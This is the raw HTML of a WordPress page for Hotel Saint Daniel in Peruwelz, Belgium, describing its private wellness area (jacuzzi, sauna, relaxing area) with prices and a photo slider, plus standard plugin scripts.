

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotelsaintdaniel.be/en/wellness/
body_size: 9896
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Wellness</title><meta name="robots" content="noodp,noydir" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style type="text/css">			.fts-simple-fb-wrapper .fts-events-list-wrap a.fts-jal-fb-name {
				color: b39964 !important;
			}

			
		</style>
		<link rel="alternate" type="application/rss+xml" title="Hotel Saint Daniel &raquo; Feed" href="https://www.hotelsaintdaniel.be/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Saint Daniel &raquo; Comments Feed" href="https://www.hotelsaintdaniel.be/en/comments/feed/" />
<link rel="canonical" href="https://www.hotelsaintdaniel.be/en/wellness/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.hotelsaintdaniel.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.33"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://www.hotelsaintdaniel.be/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='malcolm-theme-css'  href='https://www.hotelsaintdaniel.be/wp-content/themes/malcolm-master/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.hotelsaintdaniel.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.hotelsaintdaniel.be/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.5.33' type='text/css' media='all' />
<link rel='stylesheet' id='fts-feeds-css'  href='https://www.hotelsaintdaniel.be/wp-content/plugins/feed-them-social/feeds/css/styles.css?ver=2.5.9' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.hotelsaintdaniel.be/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Dosis%3A400%2C700%7COpen+Sans%3A400%2C700&#038;ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.hotelsaintdaniel.be/wp-includes/css/dashicons.min.css?ver=4.5.33' type='text/css' media='all' />
<link rel='stylesheet' id='malcolm-genericons-style-css'  href='https://www.hotelsaintdaniel.be/wp-content/themes/malcolm-master/lib/font/genericons.css?ver=4.5.33' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ftsAjax = {"ajaxurl":"https:\/\/www.hotelsaintdaniel.be\/wp-admin\/admin-ajax.php"};
var ftsAjax = {"ajaxurl":"https:\/\/www.hotelsaintdaniel.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/plugins/feed-them-social/admin/js/admin.js?ver=2.5.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.hotelsaintdaniel.be\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/plugins/feed-them-social/feeds/js/powered-by.js?ver=2.5.9'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/plugins/feed-them-social/feeds/js/fts-global.js?ver=2.5.9'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/themes/genesis/lib/js/skip-links.js?ver=4.5.33'></script>
<link rel='https://api.w.org/' href='https://www.hotelsaintdaniel.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotelsaintdaniel.be/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.hotelsaintdaniel.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotelsaintdaniel.be%2Fen%2Fwellness%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hotelsaintdaniel.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotelsaintdaniel.be%2Fen%2Fwellness%2F&#038;format=xml" />
<link rel="alternate" href="https://www.hotelsaintdaniel.be/espace-detente/" hreflang="fr-FR" />
<link rel="alternate" href="https://www.hotelsaintdaniel.be/en/wellness/" hreflang="en-US" />
<link rel="pingback" href="https://www.hotelsaintdaniel.be/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.hotelsaintdaniel.be/wp-content/themes/genesis/lib/js/html5shiv.min.js"></script><![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<meta name="generator" content="Powered by Slider Revolution 5.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/cropped-cropped-logo-saintdaniels-ok-e1455120548461-80x80.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/cropped-cropped-logo-saintdaniels-ok-e1455120548461-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/cropped-cropped-logo-saintdaniels-ok-e1455120548461-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/cropped-cropped-logo-saintdaniels-ok-e1455120548461-300x300.jpg" />
</head>
<body class="page page-id-100 page-template-default custom-background cookies-not-set header-image full-width-content executive-pro-brown" itemscope itemtype="http://schema.org/WebPage"><div class="site-container"><section><h2 class="screen-reader-text">Skip links</h2><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul></section>
<header class="site-header" itemscope itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h1 class="site-title" itemprop="headline"><a href="https://www.hotelsaintdaniel.be/en/home/">Hotel Saint Daniel</a></h1><h2 class="site-description" itemprop="description">at Peruwelz in Belgium</h2></div><div class="widget-area header-widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Header Right</h2><section id="polylang-4" class="widget widget_polylang"><div class="widget-wrap"><ul>
	<li class="lang-item lang-item-4 lang-item-fr"><a hreflang="fr-FR" href="https://www.hotelsaintdaniel.be/espace-detente/"><img src="[data-uri]" title="Français" alt="Français" />&nbsp;Français</a></li>
	<li class="lang-item lang-item-7 lang-item-en current-lang"><a hreflang="en-US" href="https://www.hotelsaintdaniel.be/en/wellness/"><img src="[data-uri]" title="English" alt="English" />&nbsp;English</a></li>
</ul>
</div></section>
</div></div></header><nav class="nav-secondary" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menu_en" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.hotelsaintdaniel.be/en/home/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.hotelsaintdaniel.be/en/overview/" itemprop="url"><span itemprop="name">Overview</span></a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.hotelsaintdaniel.be/rooms/" itemprop="url"><span itemprop="name">Rooms</span></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-100 current_page_item menu-item-102"><a href="https://www.hotelsaintdaniel.be/en/wellness/" itemprop="url"><span itemprop="name">Wellness</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.hotelsaintdaniel.be/en/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.hotelsaintdaniel.be/en/booking/" itemprop="url"><span itemprop="name">Booking</span></a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.hotelsaintdaniel.be/en/tourism/" itemprop="url"><span itemprop="name">Tourism</span></a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.hotelsaintdaniel.be/en/news/" itemprop="url"><span itemprop="name">News</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.hotelsaintdaniel.be/en/contact-us/" itemprop="url"><span itemprop="name">Contact us</span></a></li>
</ul></div></nav><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-100 page type-page status-publish entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Wellness</h1> 
</header><div class="entry-content" itemprop="text"><p>90 minutes of relaxing moment. Recharge and relax with a hint of serenity and well-being.</p>
<p>The private area contains a jacuzzi, sauna, a relaxing area.</p>
<p>Price from 99€ for 90 minutes to 119€ for 2 hours, for Hotel Guest only.</p>
<p>On reservations and availability.</p>

<div id="rev_slider_15_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.1.1 fullwidth mode -->
	<div id="rev_slider_15_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.1.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-58" data-transition="fade" data-slotamount="7"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/DF0C26471-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/DF0C26471.jpg"  alt=""  width="1200" height="800" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-62" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/DF0C2685-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/DF0C2685.jpg"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-56" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/DF0C2668-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/DF0C2668.jpg"  alt=""  width="1200" height="800" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-59" data-transition="fade" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/wellness22-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/wellness22.jpg"  alt=""  width="2000" height="3000" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<div class="tp-static-layers">
</div>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
						/******************************************
				-	PREPARE PLACEHOLDER FOR SLIDER	-
			******************************************/

			var setREVStartSize=function(){
				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
					e.c = jQuery('#rev_slider_15_1');
					e.gridwidth = [1240];
					e.gridheight = [600];
							
					e.sliderLayout = "fullwidth";
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};
						
				
			setREVStartSize();
			function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
						var tpj=jQuery;
			
			var revapi15;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_15_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_15_1");
				}else{
					revapi15 = tpj("#rev_slider_15_1").show().revolution({
						sliderType:"standard",
jsFileLocation:"//www.hotelsaintdaniel.be/wp-content/plugins/revslider/public/assets/js/",
						sliderLayout:"fullwidth",
						dottedOverlay:"none",
						delay:9000,
						navigation: {
							keyboardNavigation:"off",
							keyboard_direction: "horizontal",
							mouseScrollNavigation:"off",
							onHoverStop:"off",
							arrows: {
								style:"hesperiden",
								enable:true,
								hide_onmobile:false,
								hide_onleave:false,
								tmp:'',
								left: {
									h_align:"left",
									v_align:"center",
									h_offset:20,
									v_offset:0
								},
								right: {
									h_align:"right",
									v_align:"center",
									h_offset:20,
									v_offset:0
								}
							}
							,
							thumbnails: {
								style:"hesperiden",
								enable:true,
								width:100,
								height:50,
								min_width:100,
								wrapper_padding:5,
								wrapper_color:"transparent",
								wrapper_opacity:"1",
								tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title">{{title}}</span>',
								visibleAmount:5,
								hide_onmobile:false,
								hide_onleave:false,
								direction:"horizontal",
								span:false,
								position:"inner",
								space:5,
								h_align:"center",
								v_align:"bottom",
								h_offset:0,
								v_offset:20
							}
						},
						visibilityLevels:[1240,1024,778,480],
						gridwidth:1240,
						gridheight:600,
						lazyType:"none",
						shadow:0,
						spinner:"off",
						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,
						shuffle:"off",
						autoHeight:"off",
						disableProgressBar:"on",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							nextSlideOnWindowFocus:"off",
							disableFocusListener:false,
						}
					});
				}
			});	/*ready*/
		</script>
		<script>
					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3A%23000%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23fff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A.hesperiden%20.tp-thumb%20%7B%0A%20%20opacity%3A1%3B%0A%20%20-webkit-perspective%3A%20600px%3B%0A%20%20perspective%3A%20600px%3B%0A%7D%0A.hesperiden%20.tp-thumb%20.tp-thumb-title%20%7B%0A%20%20%20%20font-size%3A12px%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20margin-top%3A-10px%3B%0A%20%20%20%20color%3A%23fff%3B%0A%20%20%20%20display%3Ablock%3B%0A%20%20%20%20z-index%3A1000%3B%0A%20%20%20%20background-color%3A%23000%3B%0A%20%20%20%20padding%3A5px%2010px%3B%20%0A%20%20%20%20bottom%3A0px%3B%0A%20%20%20%20left%3A0px%3B%0A%20%20%20%20width%3A100%25%3B%0A%20%20box-sizing%3Aborder-box%3B%0A%20%20%20%20text-align%3Acenter%3B%0A%20%20%20%20overflow%3Ahidden%3B%0A%20%20%20%20white-space%3Anowrap%3B%0A%20%20%20%20transition%3Aall%200.3s%3B%0A%20%20%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%20%20%20transform%3Arotatex%2890deg%29%20translatez%280.001px%29%3B%0A%20%20%20%20transform-origin%3A50%25%20100%25%3B%0A%20%20%20%20-webkit-transform%3Arotatex%2890deg%29%20translatez%280.001px%29%3B%0A%20%20%20%20-webkit-transform-origin%3A50%25%20100%25%3B%0A%20%20%20%20opacity%3A0%3B%0A%20%7D%0A.hesperiden%20.tp-thumb%3Ahover%20.tp-thumb-title%20%7B%0A%20%20%09%20transform%3Arotatex%280deg%29%3B%0A%20%20%20%20-webkit-transform%3Arotatex%280deg%29%3B%0A%20%20%20%20opacity%3A1%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER -->
</div></article></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="text-36" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Contact</h3>
			<div class="textwidget"><strong>Address :</strong>

Hôtel le Saint Daniel<br/>

Rue bataille n° 16<br/>

7600 PERUWELZ Belgique<br/>

Tel : +32 (0)69 21 28 67<br/>

Fax : +32 (0)69 21 62 73<br/>

Email : <a href="mailto:info@hotelsaintdaniel.be">info@hotelsaintdaniel.be</a></div>
		</div></section>
</div><div class="footer-widgets-2 widget-area"><section id="text-31" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img class="alignnone size-full wp-image-199" src="http://www.hotelsaintdaniel.be/wp-content/uploads/2016/03/logo@mobile.png" alt="logo@mobile" width="180" height="77" /></div>
		</div></section>
</div><div class="footer-widgets-3 widget-area"><section id="nav_menu-19" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Menu</h3>
<div class="menu-menu_en-container"><ul id="menu-menu_en-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.hotelsaintdaniel.be/en/home/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.hotelsaintdaniel.be/en/overview/" itemprop="url">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.hotelsaintdaniel.be/rooms/" itemprop="url">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-100 current_page_item menu-item-102"><a href="https://www.hotelsaintdaniel.be/en/wellness/" itemprop="url">Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.hotelsaintdaniel.be/en/gallery/" itemprop="url">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.hotelsaintdaniel.be/en/booking/" itemprop="url">Booking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.hotelsaintdaniel.be/en/tourism/" itemprop="url">Tourism</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.hotelsaintdaniel.be/en/news/" itemprop="url">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.hotelsaintdaniel.be/en/contact-us/" itemprop="url">Contact us</a></li>
</ul></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Hotel Saint Daniel - <a href="http://www.hotelsaintdaniel.be/conditions-generales/">Conditions générales</a> -Designed by <a href="http://www.linodev.be">Linodev</a></p></div></footer></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
